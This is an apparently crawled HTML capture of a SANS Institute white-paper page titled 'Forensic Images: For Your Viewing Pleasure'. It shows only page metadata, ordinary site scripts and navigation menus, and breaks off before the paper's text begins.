

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sans.org/white-papers/35447
body_size: 41283
content:
<!DOCTYPE html><html data-theme="dark" lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/39fa7475ea8093c6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f60c4c18eaea2539.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/10a162551269c449.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/e965edbd63e954e3.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/af60aad62f687494.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-01e8a05b8d42e857.js"/><script src="/_next/static/chunks/a3e39c5c-9e645912814bf596.js" async=""></script><script src="/_next/static/chunks/6218-0213aa9ed086f2dc.js" async=""></script><script src="/_next/static/chunks/main-app-f46bad600cdbfb8c.js" async=""></script><script src="/_next/static/chunks/0ac02ab0-62864040bdc29293.js" async=""></script><script src="/_next/static/chunks/3811-1b9013713777dc85.js" async=""></script><script src="/_next/static/chunks/9180-8a73f59a122e5111.js" async=""></script><script src="/_next/static/chunks/7794-206598dc1df8cce6.js" async=""></script><script src="/_next/static/chunks/6103-6c72b6502c3307a9.js" async=""></script><script src="/_next/static/chunks/3324-9625e4ba87f90da4.js" async=""></script><script src="/_next/static/chunks/4910-7c16c2544623f85b.js" async=""></script><script src="/_next/static/chunks/9664-a622fa8b052692b6.js" async=""></script><script src="/_next/static/chunks/3479-3e26315874f4c137.js" async=""></script><script src="/_next/static/chunks/7876-e8fb12478851828a.js" async=""></script><script src="/_next/static/chunks/2802-45e3c8d057631a7f.js" async=""></script><script src="/_next/static/chunks/app/layout-76e4b4a167ad026f.js" async=""></script><script src="/_next/static/chunks/4589-4d264f7ade8ebf7f.js" async=""></script><script src="/_next/static/chunks/9909-bcbd1fc9e1babe4c.js" async=""></script><script src="/_next/static/chunks/app/page-788840661de1da4d.js" async=""></script><script src="/_next/static/chunks/app/error-4e07529f8d065264.js" async=""></script><script src="/_next/static/chunks/9535-14d1f8f8f47f1471.js" async=""></script><script src="/_next/static/chunks/1164-8d7d27a397f6c136.js" async=""></script><script src="/_next/static/chunks/8929-46407317132d9977.js" async=""></script><script src="/_next/static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js" async=""></script><link rel="preload" href="https://cdn.optimizely.com/js/28081820005.js" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-5T9DW3B" as="script"/><meta name="next-size-adjust" content=""/><title>Forensic Images: For Your Viewing Pleasure</title><meta name="description" content="What is Security Visibility? Don&#x27;t our tools already do that? We pass compliance, aren&#x27;t we secure?..."/><meta name="language" content="en"/><meta property="og:title" content="Forensic Images: For Your Viewing Pleasure"/><meta property="og:description" content="What is Security Visibility? Don&#x27;t our tools already do that? We pass compliance, aren&#x27;t we secure?..."/><meta property="og:site_name" content="SANS Institute"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@SANSInstitute"/><meta name="twitter:title" content="Forensic Images: For Your Viewing Pleasure"/><meta name="twitter:description" content="What is Security Visibility? Don&#x27;t our tools already do that? We pass compliance, aren&#x27;t we secure?..."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="48x48"/><link rel="icon" href="/icon1.png?2951f2f1b780f8ac" type="image/png" sizes="96x96"/><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"\n              window[\"optimizely\"] = window[\"optimizely\"] || [];\n              const oneTrustCookie = document.cookie\n                .split(';')\n                .map(function(x) { return x.trim(); })\n                .filter(function(x) { return x.startsWith('OptanonConsent'); })[0];\n              if (!oneTrustCookie) {\n                window[\"optimizely\"].push({ type: \"disable\" });\n              } else {\n                var optOutPreference = !decodeURIComponent(oneTrustCookie).includes('C0003:1');\n                window[\"optimizely\"].push({ type: \"optOut\", isOptOut: optOutPreference });\n              }\n            ","id":"optimizely-init"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.optimizely.com/js/28081820005.js",{}])</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__variable_71459b __variable_5c0054 __variable_9e78df"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("data-theme","theme","system",null,["light","dark"],null,true,false)</script><div class="c-skip-links"><ul class="skip-links__list u-container"><li class="skip-links__list-item"><button class="c-button button--tertiary-white skip-links__list-item-button" type="button"><span class="button__label">Skip to main content</span></button></li><li class="skip-links__list-item"><button class="c-button button--tertiary-white skip-links__list-item-button" type="button"><span class="button__label">Go to search</span></button></li><li class="skip-links__list-item"><button class="c-button button--tertiary-white skip-links__list-item-button" type="button"><span class="button__label">Go to footer</span></button></li></ul></div><header class="c-header header--is-visible"><div class="c-topbar"><div class="c-container topbar__container"><nav aria-label="Topbar navigation" class="topbar__nav"><div class="topbar__nav-item"><a class="topbar__nav-item-link" href="/account/login"><svg height="10" width="10"><use href="/icons.svg#login"></use></svg>Log In</a></div><div class="topbar__nav-item"><a class="topbar__nav-item-link" href="/account/create"><svg height="10" width="10"><use href="/icons.svg#new"></use></svg>Join - It&#x27;s Free</a></div></nav><button class="c-theme-switcher" type="button"><svg height="24" width="24" class="theme-switcher__icon"><use href="/icons.svg#moon"></use></svg><span class="sr-only"></span><span class="theme-switcher__toggle"></span><svg height="24" width="24" class="theme-switcher__icon"><use href="/icons.svg#sun"></use></svg></button></div></div><div class="header__wrapper"><div class="c-container header__container"><a aria-disabled="false" aria-label="Go to homepage" href="/"><svg height="33" width="65" class="header__logo"><use href="/icons.svg#logo"></use></svg></a><div class="header__drawer"><div class="c-mobile-drawer-search" role="combobox" aria-expanded="false" aria-haspopup="listbox" aria-labelledby="mobile-drawer-search-label"><form class="mobile-drawer-search__form" noValidate="" role="search" action="" method="GET"><label class="sr-only" for="mobile-drawer-search-input" id="mobile-drawer-search-label">Search</label><div class="c-search-input mobile-drawer-search__input"><input autoCapitalize="none" class="search-input__field" type="search" aria-autocomplete="both" aria-labelledby="mobile-drawer-search-label" id="mobile-drawer-search-input" autoComplete="off" autoCorrect="off" enterKeyHint="search" spellCheck="false" placeholder="What are you looking for?" maxLength="512"/><div class="search-input__buttons"><button class="c-button button--primary button--icon-right button--is-icon-only" type="submit"><div class="c-loading-spinner loading-spinner--size-md button__loader"><div class="loading-spinner__spinner"></div></div><span class="sr-only">Search</span></button></div></div></form><div class="search-results--mobile-drawer"></div></div><div class="c-header-navigation"><div aria-label="Main tab navigation" class="header-navigation__tabs" role="tablist"><button id="header-navigation-tab-0" role="tab" tabindex="0" class="c-button button--tertiary-white button--icon-right button--icon-translate-right header-navigation__tab" aria-controls="header-navigation-tabpanel-0" aria-selected="false" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Training</span></button><button id="header-navigation-tab-1" role="tab" tabindex="0" class="c-button button--tertiary-white button--icon-right button--icon-translate-right header-navigation__tab" aria-controls="header-navigation-tabpanel-1" aria-selected="false" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Learning Paths</span></button><button id="header-navigation-tab-2" role="tab" tabindex="0" class="c-button button--tertiary-white button--icon-right button--icon-translate-right header-navigation__tab" aria-controls="header-navigation-tabpanel-2" aria-selected="false" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Free Resources</span></button><button id="header-navigation-tab-3" role="tab" tabindex="0" class="c-button button--tertiary-white button--icon-right button--icon-translate-right header-navigation__tab" aria-controls="header-navigation-tabpanel-3" aria-selected="false" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">For Organizations</span></button></div><div aria-labelledby="header-navigation-tab-0" id="header-navigation-tab-0" role="tabpanel" class="header-navigation__tabpanel"><div class="u-container header-navigation__tabpanel-container"><button class="c-button button--tertiary-white button--icon-left button--icon-translate-right header-navigation__tabpanel-back-button" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Back</span></button><a class="header-navigation__tabpanel-link" href="/cyber-security-training-overview">Training</a><div class="c-grid grid--columns-12"><nav aria-label="navigation for: training" class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-8 header-navigation__tabpanel-items"><div class="header-navigation__tabpanel-item-single"><a aria-label="Courses" class="header-navigation__tabpanel-link-container" href="/cybersecurity-courses"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#courses-cards-three"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Courses</p><p class="c-text header-navigation__tabpanel-item-single-description">Build cyber prowess with training from renowned experts</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Ways to Train" class="header-navigation__tabpanel-link-container" href="/cyber-security-training-formats"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#training"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Ways to Train</p><p class="c-text header-navigation__tabpanel-item-single-description">Multiple training options to best fit your schedule and preferred learning style</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Cyber Ranges" class="header-navigation__tabpanel-link-container" href="/cyber-ranges"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#hands-on-solutions"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Cyber Ranges</p><p class="c-text header-navigation__tabpanel-item-single-description">Hands-on training to keep you at the top of your game</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a href="/cyber-security-training-events" aria-label="Training Events &amp; Summits" class="header-navigation__tabpanel-link-container" target="_self"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#location"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Training Events &amp; Summits</p><p class="c-text header-navigation__tabpanel-item-single-description">Expert-led training at locations around the world</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Certifications" class="header-navigation__tabpanel-link-container" href="/cyber-security-certifications"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#sealcheck-certification"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Certifications</p><p class="c-text header-navigation__tabpanel-item-single-description">Demonstrate cybersecurity expertise with GIAC certifications</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Free Training Events" class="header-navigation__tabpanel-link-container" href="/free-cybersecurity-events"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#calendar-check"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Free Training Events</p><p class="c-text header-navigation__tabpanel-item-single-description">Upcoming workshops, webinars and local events
</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Workforce Security and Risk Training " class="header-navigation__tabpanel-link-container" href="/for-organizations/workforce"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#shield-workforce"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Workforce Security and Risk Training </p><p class="c-text header-navigation__tabpanel-item-single-description">Harden enterprise security with end-user and role-based training</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Meet Our Instructors" class="header-navigation__tabpanel-link-container" href="/instructors"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#user-private-training"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Meet Our Instructors</p><p class="c-text header-navigation__tabpanel-item-single-description">Train with world-class cybersecurity experts who bring real-world expertise to class.</p></div></a></div></nav><div class="grid__item grid__item--col-start-1 grid__item--col-start-tablet-10 grid__item--col-end-13 header-navigation__tabpanel-featured header-navigation__tabpanel-featured--is-card"><div class="header-navigation__tabpanel-card"><div class="header-navigation__tabpanel-card-title"><span class="c-heading heading--is-h6 heading--is-h6-desktop">Featured Course</span><a class="c-button button--tertiary header-navigation__tabpanel-card-button" href="/cyber-security-courses"><span class="button__label">View All Courses</span></a></div><article class="c-course-card course-card--is-default header-navigation__tabpanel-course-card"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals</h3><header class="course-card__header"></header><div class="course-card__labels"><span class="course-card__label-code">SEC595</span><span class="course-card__label-focus-area">Cyber Defense, Artificial Intelligence</span></div><div class="course-card__image-wrapper"><img alt="SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals" loading="lazy" width="1514" height="792" decoding="async" data-nimg="1" class="course-card__image" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=3840&amp;q=75"/></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/applied-data-science-machine-learning"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/applied-data-science-machine-learning#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></div></div></div></div><div class="header-navigation__tabpanel-bottom-bar"><div class="c-container"><span class="c-text header-navigation__tabpanel-bottom-bar-title">Get a Free Hour of SANS Training</span><div class="header-navigation__tabpanel-bottom-bar-wrapper"><p class="c-text header-navigation__tabpanel-bottom-bar-description">Experience SANS training through course previews.</p><a class="c-button button--tertiary button--icon-right button--icon-translate-right header-navigation__tabpanel-bottom-bar-button" href="/course-preview"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Learn More</span></a></div></div></div></div><div aria-labelledby="header-navigation-tab-1" id="header-navigation-tab-1" role="tabpanel" class="header-navigation__tabpanel"><div class="u-container header-navigation__tabpanel-container"><button class="c-button button--tertiary-white button--icon-left button--icon-translate-right header-navigation__tabpanel-back-button" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Back</span></button><a class="header-navigation__tabpanel-link" href="/learning-paths">Learning Paths</a><div class="c-grid grid--columns-12"><nav aria-label="navigation for: learning paths" class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-8 header-navigation__tabpanel-items"><div class="header-navigation__tabpanel-item-single"><a aria-label="By Focus Area" class="header-navigation__tabpanel-link-container" href="/cybersecurity-focus-areas"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#focus"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">By Focus Area</p><p class="c-text header-navigation__tabpanel-item-single-description">Chart your path to job-specific training courses</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="New to Cyber" class="header-navigation__tabpanel-link-container" href="/mlp/new-to-cyber"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#new"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">New to Cyber</p><p class="c-text header-navigation__tabpanel-item-single-description">Give your cybersecurity career the right foundation for success</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="By Job Role" class="header-navigation__tabpanel-link-container" href="/job-roles"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#briefcase-management"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">By Job Role</p><p class="c-text header-navigation__tabpanel-item-single-description">Find the courses and certifications that align with our current or desired role</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Leadership" class="header-navigation__tabpanel-link-container" href="/cybersecurity-focus-areas/leadership"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#ranking"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Leadership</p><p class="c-text header-navigation__tabpanel-item-single-description">Training designed to help security leaders reduce organizational risk</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="By Skills Framework or Directive" class="header-navigation__tabpanel-link-container" href="/frameworks-and-directives"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#atom"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">By Skills Framework or Directive</p><p class="c-text header-navigation__tabpanel-item-single-description">Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF and DoD 8140</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Degree and Certificate Programs" class="header-navigation__tabpanel-link-container" href="https://www.sans.edu/"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#degree"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Degree and Certificate Programs</p><p class="c-text header-navigation__tabpanel-item-single-description">Gain the skills, certifications, and confidence to launch or advance your cybersecurity career.</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="By Skills Roadmap" class="header-navigation__tabpanel-link-container" href="/cyber-security-skills-roadmap"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#learning-paths"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">By Skills Roadmap</p><p class="c-text header-navigation__tabpanel-item-single-description">Find the right training path based on critical skills</p></div></a></div></nav><div class="grid__item grid__item--col-start-1 grid__item--col-start-tablet-10 grid__item--col-end-13 header-navigation__tabpanel-featured header-navigation__tabpanel-featured--is-card"><div class="header-navigation__tabpanel-card"><div class="header-navigation__tabpanel-card-title"><span class="c-heading heading--is-h6 heading--is-h6-desktop">Featured</span><a class="c-button button--tertiary header-navigation__tabpanel-card-button" href="/cybersecurity-focus-areas"><span class="button__label">View all Focus Areas</span></a></div><div class="c-learning-paths-card learning-parths-card--is-simplified learning-paths-card--is-color-ai header-navigation__tabpanel-learning-path-card"><svg height="24" width="24" class="learning-paths-card__icon"><use href="/icons.svg#related"></use></svg><a class="c-button button--tertiary-white button--icon-right button--icon-translate-right learning-paths-card__cta" href="/cybersecurity-focus-areas/ai"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">NEW - AI Security Training</span></a></div></div></div></div></div><div class="header-navigation__tabpanel-bottom-bar"><div class="c-container"><span class="c-text header-navigation__tabpanel-bottom-bar-title">Can&#x27;t find what you are looking for?</span><div class="header-navigation__tabpanel-bottom-bar-wrapper"><p class="c-text header-navigation__tabpanel-bottom-bar-description">Let us help.</p><a class="c-button button--tertiary button--icon-right button--icon-translate-right header-navigation__tabpanel-bottom-bar-button" href="/about/contact"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Contact us</span></a></div></div></div></div><div aria-labelledby="header-navigation-tab-2" id="header-navigation-tab-2" role="tabpanel" class="header-navigation__tabpanel"><div class="u-container header-navigation__tabpanel-container"><button class="c-button button--tertiary-white button--icon-left button--icon-translate-right header-navigation__tabpanel-back-button" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Back</span></button><a class="header-navigation__tabpanel-link" href="/security-resources">Free Resources</a><div class="c-grid grid--columns-12"><div aria-label="navigation for: free resources" class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-9 header-navigation__tabpanel-items header-navigation__tabpanel-items--is-3-grid"><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Watch &amp; Listen</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/webcasts"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Webinars</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/presentations"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Summit Presentations</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/podcasts"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Podcasts &amp; Live Streams</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/security-resources/watch-and-listen"><span class="button__label">Overview</span></a></nav><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Read</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/blog"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Blog</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/newsletters"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Newsletters</span></a><a href="https://isc.sans.edu/" class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" target="_blank"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Internet Storm Center</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/security-resources/read"><span class="button__label">Overview</span></a></nav><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Download</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/tools"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Open Source Tools</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/posters"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Posters &amp; Cheat Sheets</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/information-security-policy"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Policy Templates</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/white-papers"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">White Papers</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/security-resources/download"><span class="button__label">Overview</span></a></nav></div><div class="grid__item grid__item--col-start-1 grid__item--col-start-tablet-10 grid__item--col-end-13 header-navigation__tabpanel-featured header-navigation__tabpanel-featured--is-items"><div class="header-navigation__tabpanel-item-single"><a aria-label="SANS Community Benefits" class="header-navigation__tabpanel-link-container" href="/member-benefits"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#new"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">SANS Community Benefits</p><p class="c-text header-navigation__tabpanel-item-single-description">Connect, learn, and share with other cybersecurity professionals</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Customer Reviews" class="header-navigation__tabpanel-link-container" href="/customer-reviews"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#people-3"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Customer Reviews</p><p class="c-text header-navigation__tabpanel-item-single-description">Discover how organizations and individual cyber practitioners use SANS training and GIAC 